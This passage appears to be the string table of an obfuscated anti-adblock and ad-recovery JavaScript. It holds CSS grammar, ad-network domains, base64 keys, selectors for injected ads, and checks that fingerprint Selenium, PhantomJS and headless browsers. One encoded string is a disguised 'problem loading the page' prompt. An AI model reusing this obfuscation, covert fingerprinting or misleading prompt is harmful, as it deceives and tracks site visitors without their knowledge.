important]?","adClosed","eatDelim","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","matches","elem","DocumentFragment_querySelector","requestAnimationFrame","adtelligent.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getAttributeNames","captureEvents","qrscanner.net","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","AS-ENCODED-VAL","publisher1st.com","https://consent.edinburghnews.scotsman.com","skimresources.com","_file","bz-berlin.de","<media-query-list>","3rd-party script error","<complex-real-selector>#","code","true|false","__as_ready_resolve","CSSStyleSheet","aXJycg==","in2w_key","Hex or identifier is expected","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","outerWidth","__lastWatirPrompt","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","fraudSensorParams","script","stack","href","ping","normal|[fill||stroke||markers]","vmax","HTMLVideoElement_src"," iterations","javascript:","Enum","constructor","kargo-","CSSStyleDeclaration","data-empty-src","object-keys","text/html","https://cmp.autobild.de","Terminate - not apply","consumeUntilExclamationMarkOrSemicolon","lvmin"," pending cmds","adDiv","scorecardresearch.com","adsdk.microsoft.com","hooking started without preframe hooking","comment-token","avt","filename","logs","pbstck.com","fansided.com","<pseudo-page>+|<ident> <pseudo-page>*","as_trace_id","__fxdriver_unwrapped","Wrong value `","getSlotId","file","body","yieldlab.net","dvh","__proto__","[AdShield API] All cmds executed, ready for new cmds","all"," is not a constructor or null","innovid.com","backgroundImage","beforeunload","signal","windowSize","translateX( <length-percentage> )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","onClick","consents","match.rundsp.com","getTime","ident-token","delim-token","stopPropagation","https://css-load.com","Terminate - as_test is not present (checked URL param and LocalStorage)","port","geb","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","crwdcntrl.net","Counter","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Rule","close-error-report","trimLeft","stringify","https://ghb.adtelligent.com/v2/auction/","At-rule `@","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","; Secure","<'bottom'>",'<div class="CAN_content">',"newcastleworld.com","r2b2.io","https://c.amazon-adsystem.com/aax2/apstag.js","HyphenMinus is expected","https://ad-delivery.net/px.gif?ch=2","shouldStorageWaitForTcf","INVENTORY_FRAME","<percentage>|<length>|<number>","calc(","unsortedForEach",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"term","computerbild.de","/negotiate/v3/xhr?passcode=","defineOutOfPageSlot","autoRecovery","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","opacity(0)","sentrySampleRatio","createContextualFragment","padStart","HTML","Number sign is expected","systemLanguage","teads.tv","from|to|<percentage>|<timeline-range-name> <percentage>","triggerCount","max-height","jkl","domAutomationController","agkn.com","ric","[<type-selector>? <subclass-selector>*]!","ignore|stretch-to-fit","Math","getContext","pubmatic.com","originalPositionFor","svmin","[block|inline|x|y]#","inventories_key","no-cache","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","smadex.com","si.com","_blank","aniview.com","__as_xhr_onload","addtl_consent","normal|reset|<number>|<percentage>","HTMLCanvasElement.getContext is not a function","Active auto recovery: index ","getConsentMetadata","HTMLAnchorElement_attributionSrc","data-freestar-ad","none|<length-percentage> [<length-percentage> <length>?]?","shouldLogRaptive","defineSlot","random","content-box|padding-box|border-box","smilewanted.com","Element_removeAttribute","applySourceMap","umogames.com","Invalid reserved state: ","stats.wp.com","not expected type of fetch Request: ","reserved1","svw","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","host","log( <calc-sum> , <calc-sum>? )","neoera-cdn.relevant-digital.com","isVisibleDocument","calledSelenium","/bannertext","<url>","getType","webDriver","duration","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<ray()>|<url>|<basic-shape>","static.criteo.net","AddMatchOnce","auto-add|add( <integer> )|<integer>","iframe negotiate msg: ","<compositing-operator>#","navigator.plugins is undefined","throwError","navigator.permissions is undefined","<page-margin-box-type> '{' <declaration-list> '}'","travelbook.de","cap","ex.ingage.tech","Please enter the password","timesofindia.indiatimes.com","cssRules","silent","<forgiving-selector-list>","</div>","scheme","domain switch: no src attribute","7d518f02","catch","openxcdn.net","toggle","getProperty","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","getAtrule","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","grayscale( <number-percentage> )","race","<combinator>? <complex-selector>","addAtrule_","googMsgType","parseFloat","SyntaxReferenceError","XMLHttpRequest_responseText","createSingleNodeList","_version","at-keyword-token","HTMLFormElement_target","none|all|<dashed-ident>#","keys","substringToPos","lax","rel","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<shape>|auto","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","https://consent.programme.tv","[left|right]||[top|bottom]","none|<url>","HTMLMetaElement","browserLanguage","last_bfa_at","Element_querySelectorAll","\n   value: ","isUnregistered","Expect a keyword","head","border-box|padding-box|content-box","Combinator is expected","bot","mozInnerScreenX","CSSStyleSheet_replaceSync","baseURI","amazon-adsystem.com","Document_createElement","]-token","3lift.com","<ident-token>|<function-token> <any-value>? )","__webdriverFunc","null","turn","admz","iu_parts","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","getAll","type","mismatchOffset","https://securepubads.g.doubleclick.net/tag/js/gpt.js","_as_prehooked_functions","set ","tail","as-click-message-handler-added","First-party image load failed","leave","givt_detected","normal|<try-size>",'Identifier "',"pub_728x90","auto|none","pipeThrough","apply","charCode","sources","join","3rd-party fetch unexpected response","HTMLElement_dataset",". Please enable 3rd-party image loading.","<'pause-before'> <'pause-after'>?","(function(){","ads-refinery89.adhese.com","mustExcludeStrings","https://ssb-global.smartadserver.com/api/bid","setPAAPIConfigForGPT","https://consent.manchesterworld.uk","   ","__prehooked","invalid protect-id length: ","inmobi.com","char must be length 1","nodeType","container","_phantom","opacity","getConfig","data-non-sharding","redirected","#as_domain","setProperty","adma","connection","Element not visible v2 | ","option expires is invalid","as_inventory_frame_listener_adder","content-box|border-box|fill-box|stroke-box|view-box","rlh","dimension-token","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","deg","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Blocked ","data-target","banner-ad","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","click","1341vbFKks","ups.analytics.yahoo.com","CefSharp","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","option maxAge is invalid","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","/gampad/ads","( <media-condition> )|<media-feature>|<general-enclosed>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","border-box|content-box|margin-box|padding-box","finally","env( <custom-ident> , <declaration-value>? )","svh","Negotiate sync vital failed: ","childNodes","auto|loose|normal|strict|anywhere","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","onClickAutoRecovery","get","Terminate - not active","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<repeat-style>#","eval","em5iZw==","adshield_apply","Failed to get key from: ","call","/f.min.js","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","/dbm/ad","emit","getUserIds","error","scanString","[<box>|border|padding|content|text]#","data-meta","enabled","freeze","rem","pubads","notificationPermissions","cache","selector","isDelim","element display none important","dyv1bugovvq1g.cloudfront.net","Element_id","location","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<clip-source>|[<basic-shape>||<geometry-box>]|none","forEachRight","<?lit$","updateCursors","properties","publisherId","<'padding-left'>{1,2}","alphaStr","top","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","getSlots","/cou/iframe","['~'|'|'|'^'|'$'|'*']? '='","` is missed","ad01","text","cqh","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","x: ","Document_write","signalStatus","trackad.cz","center|start|end|self-start|self-end|flex-start|flex-end","HTMLLinkElement","tan( <calc-sum> )","slotRequested","conative.network","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","https://googleads.g.doubleclick.net","'.' <ident-token>","travle.earth","parse","HTMLScriptElement_src","acos( <calc-sum> )","margin-bottom","[restore-rejections] handleQueued fetch","[CMP Log] Status logged: is_cmp_blocked=","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","e|pi|infinity|-infinity|NaN","undefined","<color>+|none","cache_isbot","flat","auto|none|<dashed-ident>|<scroll()>|<view()>","once","ltr|rtl","getComputedStyle","lines","IntersectionObserverEntry","<'height'>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","auto|after",'target="_top"',"<html","getLastListNode","break","<custom-property-name>","Blocked prebid request error for ","as_location","none|circle|disc|square","<'max-inline-size'>","Element_outerHTML","upload","toUTCString","<relative-real-selector-list>","as_session_id","text-ad","headless_chrome","classList","[<compound-selector>? <pseudo-compound-selector>*]!","orbidder.otto.de","/negotiate/script-set-value?passcode=","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","[<line-names>|<name-repeat>]+","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","ReadableStream is not supported in fetchLater","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","isNaN","[auto|reverse]||<angle>","IFrame","send","Failed to load 3rd-party image: ","logCmpBlockingStatus","[AdShield] Error in logMissingPrevScp:","__webdriver_script_fn","podname.com","loader","setTargetingForGPTAsync","tel:","revokeObjectURL","appendList","window.PluginArray is undefined","clickiocdn.com","Response","<page-selector-list>",'meta[name="as-event-handler-added"]',"ariaLabel","cache_is_blocking_ads","Element_className","economy|exact","requestIdleCallback","responseText","tokenBefore","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<length> <length>?","c2shb.pubgw.yahoo.com","content-ad","none|zoom","<noscript>",":after","edge","<compound-selector> [<combinator>? <compound-selector>]*","CDO-token","row|row-reverse|column|column-reverse","getTargetingKeys","dggn","yieldmo.com","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|text|all|-moz-none","callPhantom","intersectionRatio","skipUntilBalanced",".constructor","shift","boolean","[AdShield API] cmd execution error:","a3luYg==","welt.de","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[getDecodedLocation] failed to find decoded location","limit_memory_filter","circle( [<shape-radius>]? [at <position>]? )","str","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","presage.io","toUpperCase","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","3339BjVvBS","Brian Paul","onError","SVGElement","dbm_d","media-amazon.com","mediaType","unshift","data-ad-width","admaru.net","pluginsLength","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","recoverAds","not-","onParseError","insertData","Percentage","open-quote|close-quote|no-open-quote|no-close-quote","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","https://s.teag.ad-shield.io/2/857374/analytics.js","adtrafficquality.google","https://report.error-report.com/modal?","rlcdn.com","atmedia.hu","https://bidder.criteo.com/cdb","<complex-selector>#"," used missed syntax definition ","Module","[contain|none|auto]{1,2}","hash","Bad syntax","Unsupported version: ","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<geometry-box>#","fromCodePoint","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<div","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","start|middle|end","any","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","privacy-mgmt.com","invert( <number-percentage> )","function ","<ns-prefix>? <ident-token>","HTMLAnchorElement_ping","CSSStyleDeclaration.set/get/removeProperty","findValueFragments","<counter-style-name>","https:","normal|<length-percentage>","linear|<cubic-bezier-timing-function>|<step-timing-function>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","AdThrive_","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","cookieless-data.com","<length>|thin|medium|thick","parseSourceMapInput","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","connatix.com","pluginsArray","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: 